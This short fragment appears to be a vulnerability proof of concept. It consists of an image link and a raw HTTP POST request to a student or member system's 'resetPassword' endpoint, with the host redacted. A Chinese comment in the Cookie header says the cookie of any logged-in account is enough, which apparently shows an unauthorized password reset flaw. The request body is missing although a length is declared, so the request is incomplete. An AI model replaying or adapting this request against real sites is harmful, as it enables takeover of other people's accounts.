 POST /stu/m/member/resetPassword HTTP/1.1Host: xxxxCookie: 【登录任意账号的cookie即可】User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0Accept: application/json, text/javascript, /; q=0.01Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencoded; charset=UTF-8X-Requested-With: XMLHttpRequestContent-Length: 14Origin: xxxxxReferer: xxxxxSec-Fetch-Dest: emptySec-Fetch-Mode: corsSec-Fetch-Site: same-originTe: trailersConnection: close